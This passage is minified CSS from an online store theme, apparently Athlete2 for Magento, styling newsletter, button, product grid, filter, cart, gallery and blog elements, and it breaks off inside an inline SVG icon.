.block.newsletter .action.primary:hover{color: rgb(26, 26, 26);}.footer .block.newsletter .action.primary:after{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input {border-width: 2px;} .footer .block.newsletter.inputs-style--underlined input{border-color: rgb(44, 41, 48);} .footer .block.newsletter.inputs-style--underlined input:focus{border-color: rgb(126, 126, 126);} .block.newsletter.inputs-style--underlined .newsletter .control:before, .block.newsletter.inputs-style--underlined .control:before{ color: rgb(44, 41, 48);}.footer .block.newsletter input{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input::-webkit-input-placeholder, .block.newsletter .control:before, .block.newsletter .field .control:before, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input::placeholder, .footer .block.newsletter input::placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input:-ms-input-placeholder, .footer .block.newsletter input:-ms-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input::-ms-input-placeholder, .footer .block.newsletter input::-ms-input-placeholder{color: rgb(44, 41, 48);}.footer-newsletter-wide .footer.content .block.newsletter{ margin-bottom:0;}.block_newsletter_wrapper{ width: 100%; flex: 0 0 100%; padding:0 clamp(25px,14px + 2.6vw,60px);}.footer-main, .footer-side{ float:left; width:100%; flex: 0 0 100%; padding:60px clamp(25px,14px + 2.6vw,60px);}.footer.content{display: flex;flex-wrap: wrap;padding: 0;flex-direction:column;} .footer-side{background-color: rgb(28, 28, 28);}.footer .footer-side :is(h1, h2, h3, h4, h5, h6){ color:rgb(255, 255, 255)}.footer .footer-side{color: rgb(255, 255, 255);}.footer .footer-side a{color: rgb(255, 255, 255);}.copyright-footer{background: rgb(248, 248, 248);}.copyright-footer{color: rgb(125, 125, 125);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.top-bar .switcher{background: rgba(255, 255, 255, 0);}.top-bar .switcher:hover{color: rgb(44, 44, 44);}.top-bar .switcher:hover{background: rgb(255, 255, 255);}.cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart.table-wrapper .actions-toolbar > .action, .action-gift, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{ background:var(--a2-btn-bg);}button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{ color:var(--a2-btn-color);}.cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{fill: currentColor;} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: currentColor;}.cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color:var(--a2-btn-color-hover);}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: var(--a2-btn-bg-hover)}.account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: var(--a2-btn-ls)}.products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: var(--a2-btn-fw); text-transform: var(--a2-btn-tt);}#ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close:before, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(44, 41, 48)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(44, 41, 48);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(248, 248, 248)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(255, 255, 255)}.primary > .action.outline:after, a.action.primary.outline:after, .action.primary.outline:after, .button.primary.outline:after, a.button.primary.outline:after, a.button.outline:after, .button.outline:after, button.outline:after{ background-color: var(--a2-btn-outline-bg-hover);}.primary > .action.outline, a.action.primary.outline, .action.primary.outline, .button.primary.outline, a.button.primary.outline, a.button.outline, .button.outline, button.outline{ border-color: var(--a2-btn-outline-border);color: var(--a2-btn-outline-color);}.primary > .action.outline:focus, a.action.primary.outline:focus, .action.primary.outline:focus, .button.primary.outline:focus, a.button.primary.outline:focus, a.button.outline:focus, .button.outline:focus, button.outline:focus, .primary > .action.outline:hover, a.action.primary.outline:hover, .action.primary.outline:hover, .button.primary.outline:hover, a.button.primary.outline:hover, a.button.outline:hover, .button.outline:hover, button.outline:hover{ border-color: var(--a2-btn-outline-border-hover);color: var(--a2-btn-outline-color-hover);}a.button.underline, button.underline, .button.underline{ color: rgb(0, 0, 0);}.product-info-main .swatch-option.text{--col: 4; min-width: calc(100% / var(--col) - 5px); box-sizing: border-box; height: auto; max-width:100%;padding: 12px;font-size: 16px;font-weight: 700;} .product-info-main .swatch-option.color{width: 40px;height: 40px;} .product-info-main .swatch-attribute-options{ display: flex; flex-wrap: wrap;}.filter-options, .filter.block .content, .account-nav .content{border-width: 1px}.sidebar-additional .block:before{height: 1px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(228, 228, 228)}.sidebar-additional .block:before{ background: rgb(228, 228, 228)}.sidebar-additional .block .block-title>strong, .filter.block .content dl.options dt, .filter .block-subtitle, .filter-options-title{font-weight: 400; text-transform: capitalize;}.filter.block .content dl.options dt, .filter-options-title strong{ font-weight: 400;}.filter-options-content .ox-layered__items--checkbox .label, .filter.block .content dl.options dd li, .filter-options-content{font-size: 15px}.filter.block .content dl.options dd li .count, .filter-options-content .count{color:rgb(40, 40, 40)} .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(26, 26, 26)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-current-subtitle:hover .toggle-minus, .filter-options-title:hover .toggle-minus, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgba(0, 0, 0, 0)}.filter-options-content .item label .ox-checkbox{flex: 0 0 23px;}.filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{ padding-top:8px;}.filter-options-content .item .ox-checkbox{width: 23px; height: 23px; border-width:1px;}.filter-options-content .swatch-option.text{font-size: inherit; line-height: 22px; min-height: 33px; padding: 5px 10px; min-width: 35px;}.filter-options-content .item .ox-checkbox:before{left: 8px; top: 9px; width: 9px; height: 2px;}.filter-options-content .item .ox-checkbox:after{left: 5px; top: 10px; width: 6px; height: 2px;}.filter-options-content .item .ox-checkbox{color:rgb(39, 39, 39)}.filter-options-content .item input:checked + label .ox-checkbox, .filter-options-content .ox-seleted-item.item .ox-checkbox{color:rgb(255, 255, 255); border-color:rgb(39, 39, 39); background-color:rgb(39, 39, 39);}.product-info-main .product-reviews-summary .rating-summary{ padding:2px;background:none;} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ color:rgb(75, 75, 75)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(39, 39, 39)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(224, 224, 224)}.review-field-ratings .review-control-vote:before{color:rgb(224, 224, 224)}.extended-review-summary .ratings-value{color:rgb(34, 34, 34)}.toolbar-products{font-size: 14px}.toolbar-products{color:rgb(48, 48, 48)}.js-toolbar-switch:after{color:rgb(162, 162, 162)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(230, 230, 230)}.js-toolbar-dropdown{background:rgb(248, 248, 248)}.js-toolbar-dropdown{color:rgb(117, 117, 117)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgba(0, 0, 0, 0)}.pages strong.page{color:rgb(255, 255, 255)}.product-info-main .page-title-wrapper .page-title{text-transform: initial;letter-spacing: 0px;font-weight: 700;font-size: 26px;} .product-info-main,.product-options-bottom{ --a2-prod-price-fs:28px;} .product-info-main .old-price,.product-options-bottom .old-price{ --a2-prod-price-fw:500;} .product-info-main .product.attribute.overview{ padding-top: 20px; border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.media .fotorama__stage{ max-height: 700px}.fotorama__nav-wrap--horizontal .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 4px 4px 0 0 !important; box-sizing: border-box;}.fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 0 4px 4px 0 !important;}.fotorama__thumb{ background: white; border: 1px solid rgba(0, 0, 0, 0.08); box-sizing: border-box;}.fotorama__thumb .fotorama__img{ padding: 4px; box-sizing: border-box;}.fotorama__nav__frame--thumb.fotorama__active .fotorama__thumb{ border-color:black;}.fotorama__thumb-border{ display:none!important;}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span{color: rgb(136, 136, 136)}.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{color: rgb(203, 45, 88)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(0, 0, 0)}:is(.product-bar, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{background-color: rgb(58, 158, 203)}.product-bar .box-tocart .action.tocart:after, .product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(42, 127, 169)}.product.info.detailed .additional-attributes{ width:100%;}.product.info.detailed .additional-attributes .col{ padding: 14px 20px;}.product.info.detailed .additional-attributes tr + tr .col{ border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.info.detailed .additional-attributes th.col{ text-transform: initial; background: #f4f4f4; width: 30%;}.product.info.detailed .additional-attributes td.col{ width: 70%;}@media only screen and (max-width: 639px){ .product.info.detailed .additional-attributes.table > tbody > tr .col:is(th,td){ width: 100%; display: block!important; padding: 7px!important; border:none!important;}.product.info.detailed .additional-attributes.table > tbody > tr [data-th]:is(th,td):before{ content:none!important;}} .product.data.items.accordion{ --a2-tab-t-padding:22px;}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(167, 167, 167)}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgba(245, 245, 245, 0)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(0, 0, 0)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(195, 195, 195)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(42, 42, 42)}#toTop{background: rgb(255, 255, 255)}#toTop:hover{background: rgb(44, 41, 48)}#toTop svg{fill: rgb(44, 41, 48)}#toTop:hover svg{fill: rgb(255, 255, 255)}.header-banner-top{ background-color: rgb(135, 233, 214); background: linear-gradient(90deg, rgb(135, 233, 214) 0%, rgb(132, 246, 192) 100%);}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(44, 41, 48)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(44, 41, 48)}.cart-container .checkout-methods-items{ background: rgb(248, 248, 248)} .cart-container .checkout-methods-items .action.multicheckout{color: rgb(29, 29, 29)} .product-item .product-item-name, .product-item .product-item-name a, .multicheckout.address.form .table-wrapper .table .product-item-name, .cart.table-wrapper .product-item-name, .order-details-items .product-item-name, .products-grid .product-item .product-item-name a{font-weight: 400; text-transform: initial; letter-spacing: 0px;}.products-grid .product-item .product-item-name a{font-size: 16px}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(51, 51, 51)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(51, 51, 51)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(0, 0, 0, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: #000} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{font-size: 22px} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(0, 0, 0)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(159, 159, 159)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(51, 51, 51)} .products-list .product-item .ox-product-grid__categories > a, .products-list .product-item .ox-product-grid__categories > a:hover, .products-list .product-item .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a:hover, .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a{color: rgb(187, 187, 187)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgb(255, 255, 255)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{background-color: rgba(246, 246, 246, 0)} .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-item-details .action:is(.tocompare,.towishlist){color: rgb(72, 72, 72)} .product-item a.button.quick-view{color: rgb(72, 72, 72)} .product-item a.button.quick-view:hover{color: rgb(0, 0, 0)} .product-item a.button.quick-view{background: rgba(255, 255, 255, 0)} .product-item a.button.quick-view:after{background: rgba(255, 255, 255, 0)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(61, 61, 61)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 50px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 600px;}@media (max-width: 639px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 400px;}} .blog-widget-recent .blog-list--overlay.post-list article{min-height: 600px;}@media (max-width: 639px){ .blog-widget-recent .blog-list--overlay.post-list article{min-height: 400px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title, .post-list.blog-style-modern.blog-list--above-image article .post-title{text-transform: capitalize;}.post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(0, 0, 0)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{background: rgb(241, 241, 241)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .nextprev-link span{color: rgb(48, 48, 48)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgba(0, 0, 0, 0);} .post-view .block.comments .c-comment .c-post{border-color: rgb(235, 235, 235)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(245, 245, 245)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgba(255, 255, 255, 0);} .a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 30px; height: 30px; }.a2-icon-search{ width: 30px; height: 30px; }.a2-icon-compare{ width: 24px; height: 26px; }.a2-icon-wishlist{ width: 26px; height: 26px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 160px; height: 160px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 32 